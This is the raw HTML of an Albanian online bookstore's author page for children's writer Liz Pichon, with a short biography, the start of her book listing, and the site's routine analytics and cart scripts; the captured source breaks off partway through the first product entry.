

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/2599_liz-pichon
body_size: 31375
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Liz Pichon - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Liz Pichon - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
					
				
			
		
				/* for all pages*/
		var action = ""
		var list = "";
		var products = [];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "other",
																			};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="manufacturer" class="manufacturer manufacturer-2599 manufacturer-liz-pichon hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/2599_liz-pichon" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/2599_liz-pichon" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Liz Pichon</div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"> <img src="https://CloudFront.bukinist.al/img/m/2599-medium_default.jpg" alt="" /><h1 class="page-heading product-listing">Liz Pichon</h1><div class="description_box rte"><div class="short_desc"><p>Liz Pichon ka qenë e pasionuar pas artit në shkollë, është bërë dizajner dhe drejtuese arti në Jive Records dhe më pas nisi të publikojë libra për fëmijë. Pas botimit të librit Bota brilante e Tom Gates në Britaninë e Madhe fitoi disa çmime prestigjioze në letërsinë për fëmijë duke përfshirë çmimin Roald Dahl, Çmimin e Librit për Fëmijë nga Waterstone dhe çmimin “Blue Peter Book”. Pichon jeton në Brighton në Angli bashkë me familjen e saj</p></div><div class="hide_desc"></div></div><h1 class="page-heading lista">Lista e librave t&euml; autorit </br> <img src="../themes/default-bootstrap/img/other-pages/border.png"></h1><div class="content_sortPagiBar"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Shiko</li><li id="grid"><a rel="nofollow" href="#" title="Rrjet"><i class="icon-th-large"></i>Rrjet</a></li><li id="list"><a rel="nofollow" href="#" title="List&euml;"><i class="icon-th-list"></i>List&euml;</a></li></ul><form id="productsSortForm" action="https://bukinist.al/sq/2599_liz-pichon" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Shiko sipas</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Cmimi: i ul&euml;ti n&euml; fillim</option><option value="price:desc">Cmimi: i larti n&euml; fillim</option><option value="name:asc">Emri i librit: A - Z</option><option value="name:desc">Emri i librit: A-Z</option><option value="quantity:desc">N&euml; stok</option><option value="reference:asc">Referenca: m&euml; e ul&euml;ta n&euml; fillim</option><option value="reference:desc">Referenca: m&euml; e larta n&euml; fillim</option> </select></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count"> Shfaq 1 - 12 nga 12 libra</div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/7722-bota-brilante-e-tom-gejts-1.html" title="Bota brilante e Tom Gejts 1" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16467-home_default/bota-brilante-e-tom-gejts-1.jpg" 